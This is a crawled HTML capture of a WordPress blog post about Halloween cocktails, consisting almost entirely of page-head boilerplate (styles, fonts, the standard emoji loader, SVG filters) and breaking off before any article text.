

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://relievetime.com/2023/10/27/raise-your-spirits-with-these-18-hauntingly-good-halloween-cocktails/
body_size: 17467
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Raise Your Spirits with these 18 Hauntingly Good Halloween Cocktails! &#8211; Relieve time</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Feed" href="https://relievetime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Comments Feed" href="https://relievetime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Relieve time &raquo; Raise Your Spirits with these 18 Hauntingly Good Halloween Cocktails! Comments Feed" href="https://relievetime.com/2023/10/27/raise-your-spirits-with-these-18-hauntingly-good-halloween-cocktails/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/relievetime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://relievetime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='choco_wp_fonts-css'  href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_fonts_awesome-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='choco_wp_selectric_css-css'  href='https://relievetime.com/wp-content/themes/chocowp/assets/css/selectric.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://relievetime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://relievetime.com/wp-json/wp/v2/posts/2821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://relievetime.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://relievetime.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://relievetime.com/2023/10/27/raise-your-spirits-with-these-18-hauntingly-good-halloween-cocktails/" />
<link rel='shortlink' href='https://relievetime.com/?p=2821' />
<link rel="alternate" type="application/json+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F10%2F27%2Fraise-your-spirits-with-these-18-hauntingly-good-halloween-cocktails%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://relievetime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frelievetime.com%2F2023%2F10%2F27%2Fraise-your-spirits-with-these-18-hauntingly-good-halloween-cocktails%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://relievetime.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style>
.so-footer { background-color: ; }
.so-footer *, .so-footer h6, .so-footer .so-footer-menu li a, .so-footer .so-row:last-child p {color:  !important; }
.so-footer .so-footer-menu li a:after {background-color:  !important; }
.so-header-mob_slide { background-color: ; }
.so-plus i { background-color: ; }
.so-footer-soc a {border-color:  !important; }
.so-footer-soc a:hover, .so-footer-soc a:focus {background-color:  !important; }
.so-footer-soc a:hover i, .so-footer-soc a:focus i {color:  !important; }
body:not(.elementor-page) .woocommerce-product-details__short-description *, body:not(.elementor-page) .product_meta *, .woocommerce-Tabs-panel p *, .woocommerce-Tabs-panel li *, .woocommerce-Tabs-panel p, .woocommerce-Tabs-panel li, body .so-page .so-row-comment .comment-form > p *:not(.submit), input:not(.submit), textarea, .woocommerce table.shop_attributes th, .woocommerce div.product form.cart .woocommerce-variation-description p, .woocommerce div.product form.cart .variations label, body .woocommerce table.shop_attributes th, body .woocommerce table.shop_attributes td, .woocommerce-checkout-payment *:not(.button), .woocommerce-error *:not(.button), .woocommerce-info *:not(.button), .woocommerce-message *:not(.button), .woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered, .woocommerce-store-notice, .woocommerce-store-notice *, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { color:  !important; }
body:not(.elementor-page) .so-page-main div, body:not(.elementor-page) .so-page-main span, body:not(.elementor-page) .so-page-main applet, body:not(.elementor-page) .so-page-main object, body:not(.elementor-page) .so-page-main iframe, body:not(.elementor-page) .so-page-main p, body:not(.elementor-page) .so-page-main blockquote, body:not(.elementor-page) .so-page-main pre, body:not(.elementor-page) .so-page-main a, body:not(.elementor-page) .so-page-main abbr, body:not(.elementor-page) .so-page-main acronym, body:not(.elementor-page) .so-page-main address, body:not(.elementor-page) .so-page-main big, body:not(.elementor-page) .so-page-main cite, body:not(.elementor-page) .so-page-main code, body:not(.elementor-page) .so-page-main del, body:not(.elementor-page) .so-page-main dfn, body:not(.elementor-page) .so-page-main em, body:not(.elementor-page) .so-page-main img, body:not(.elementor-page) .so-page-main ins, body:not(.elementor-page) .so-page-main kbd, body:not(.elementor-page) .so-page-main q, body:not(.elementor-page) .so-page-main s, body:not(.elementor-page) .so-page-main samp, body:not(.elementor-page) .so-page-main small, body:not(.elementor-page) .so-page-main strike, body:not(.elementor-page) .so-page-main strong, body:not(.elementor-page) .so-page-main sub, body:not(.elementor-page) .so-page-main sup, body:not(.elementor-page) .so-page-main tt, body:not(.elementor-page) .so-page-main var, body:not(.elementor-page) .so-page-main b, body:not(.elementor-page) .so-page-main u, body:not(.elementor-page) .so-page-main center, body:not(.elementor-page) .so-page-main dl, body:not(.elementor-page) .so-page-main dt, body:not(.elementor-page) .so-page-main dd, body:not(.elementor-page) .so-page-main ol, body:not(.elementor-page) .so-page-main ul, body:not(.elementor-page) .so-page-main li, body:not(.elementor-page) .so-page-main fieldset, body:not(.elementor-page) .so-page-main form, body:not(.elementor-page) .so-page-main label, body:not(.elementor-page) .so-page-main legend, body:not(.elementor-page) .so-page-main table, body:not(.elementor-page) .so-page-main caption, body:not(.elementor-page) .so-page-main tbody, body:not(.elementor-page) .so-page-main tfoot, body:not(.elementor-page) .so-page-main thead, body:not(.elementor-page) .so-page-main tr, body:not(.elementor-page) .so-page-main th, body:not(.elementor-page) .so-page-main td, body:not(.elementor-page) .so-page-main article, body:not(.elementor-page) .so-page-main aside, body:not(.elementor-page) .so-page-main canvas, body:not(.elementor-page) .so-page-main details, body:not(.elementor-page) .so-page-main embed, body:not(.elementor-page) .so-page-main figure, body:not(.elementor-page) .so-page-main figcaption, body:not(.elementor-page) .so-page-main footer, body:not(.elementor-page) .so-page-main header, body:not(.elementor-page) .so-page-main hgroup, body:not(.elementor-page) .so-page-main menu, body:not(.elementor-page) .so-page-main nav, body:not(.elementor-page) .so-page-main output, body:not(.elementor-page) .so-page-main ruby, body:not(.elementor-page) .so-page-main section, body:not(.elementor-page) .so-page-main summary, body:not(.elementor-page) .so-page-main time, body:not(.elementor-page) .so-page-main mark, body:not(.elementor-page) .so-page-main audio, body:not(.elementor-page) .so-page-main video, body:not(.elementor-page) .so-page-main input, body:not(.elementor-page) .so-page-main textarea, body:not(.elementor-page) .so-content-comment * {color: ; } 
.woocommerce button.button, .woocommerce a.button, body .woocommerce .product .onsale, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, body .so-page .comment-respond .submit, .so-button, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], body:not(.elementor-page) .so-blog_archive-single-more:before, .wpcf7-response-output, .woocommerce-store-notice, .so-page-sidebar button, .so-page-sidebar input[type="submit"] { background-color:  !important; }
body .woocommerce .product .price *, body .woocommerce .product .price, body .woocommerce .product h2, .woocommerce-result-count, .woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, body:not(.elementor-page) .so-page .h1, body:not(.elementor-page) .so-page h2, body:not(.elementor-page) .so-page h3, body:not(.elementor-page) .so-page h4, body:not(.elementor-page) .so-page h5, body:not(.elementor-page) .so-page h6, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce table.shop_table th, .woocommerce-cart-form__cart-item .product-price:before, .woocommerce-cart-form__cart-item .product-price *, .woocommerce-cart-form__cart-item .product-quantity:before, .woocommerce-cart-form__cart-item .product-subtotal:before, .woocommerce-cart-form__cart-item .product-subtotal *, .woocommerce-cart-form__cart-item .product-name:before, .woocommerce-cart-form__cart-item .product-name *, .woocommerce .cart_totals h2, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove, .cart_totals td *, .cart_totals td:before, .selectric .label, .selectric .button, .selectric-items li, .woocommerce-checkout #order_review_heading, .woocommerce-checkout .shop_table *, .col2-set label, .col2-set h3, .so-checkout-order-done *:not(.so-button), .so-header ul li .sub-menu li a, .woocommerce-MyAccount-content *, .woocommerce-MyAccount-navigation *, .woocommerce-account .woocommerce *:not(.button), body:not(.elementor-page) .so-blog_archive-single p, body:not(.elementor-page) .so-blog_archive-single-more, .woocommerce-pagination *, .nav-links *, body.single-post:not(.elementor-page) .so-page-main h1, body.single-post:not(.elementor-page) .so-page-main h2, body.single-post:not(.elementor-page) .so-page-main h3, body.single-post:not(.elementor-page) .so-page-main h4, body.single-post:not(.elementor-page) .so-page-main h5, body.single-post:not(.elementor-page) .so-page-main h6, body.page:not(.elementor-page) .so-page-main h1, body.page:not(.elementor-page) .so-page-main h2, body.page:not(.elementor-page) .so-page-main h3, body.page:not(.elementor-page) .so-page-main h4, body.page:not(.elementor-page) .so-page-main h5, body.page:not(.elementor-page) .so-page-main h6, .so-single-cats *, .so-single-tags, .so-single-tags *, .so-single-user-data *, .so-form-row label, .so-form h1, .so-form h2, .so-form h3, .so-form h4, .so-form h5, .so-form h6, .so-page-sidebar ul li a, .so-page-sidebar ul li { color:  !important; }
.so-single-cats a:hover, .so-single-cats a:focus { color: #fff !important; background-color:  !important; }
.select2-container--default .select2-results__option, .select2-container--default .select2-results__option { color: ; }
.woocommerce-error, .woocommerce-info, .woocommerce-message { border-top-color:  !important; }
input, textarea, .select2-container--open .select2-dropdown--below, body.single-post .so-page .so-row .so-page-main .wp-block-quote, body.single-post .so-page .so-row .so-page-main blockquote, body.single-post .so-page .so-row .so-page-main q, body.single-post .so-page .commentlist .comment-body .wp-block-quote, body.single-post .so-page .commentlist .comment-body blockquote, body.single-post .so-page .commentlist .comment-body q, body.single-recipe .so-page .so-row .so-page-main .wp-block-quote, body.single-recipe .so-page .so-row .so-page-main blockquote, body.single-recipe .so-page .so-row .so-page-main q, body.single-recipe .so-page .commentlist .comment-body .wp-block-quote, body.single-recipe .so-page .commentlist .comment-body blockquote, body.single-recipe .so-page .commentlist .comment-body q, body.page-template-default .so-page .so-row .so-page-main .wp-block-quote, body.page-template-default .so-page .so-row .so-page-main blockquote, body.page-template-default .so-page .so-row .so-page-main q, body.page-template-default .so-page .commentlist .comment-body .wp-block-quote, body.page-template-default .so-page .commentlist .comment-body blockquote, body.page-template-default .so-page .commentlist .comment-body q, body .so-page-sidebar .recentcomments a { border-color:  !important; }
body:not(.elementor-page) .so-blog_archive-single-date { color:  !important; }
.so-header-mob_slide, .so-header-mob_slide-menu ul li a .so-plus i { background-color:  !important; } 
.so-header-mob_slide-menu .sub-menu, .so-header-mob_slide-menu .sub-menu li a { background-color:  !important; } 
.so-header-button  { color:  !important; } 
.so-header-mob_slide-menu ul li a  { color:  !important; } 
.so-header-button, .so-header-mob_slide-menu ul li a .so-plus { background-color:  !important; } 
</style>
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-32x32.png" sizes="32x32" />
<link rel="icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-180x180.png" />
<meta name="msapplication-TileImage" content="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-184342-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.so-row  p {
	display: none!important;

}
		</style>
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-2821 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" 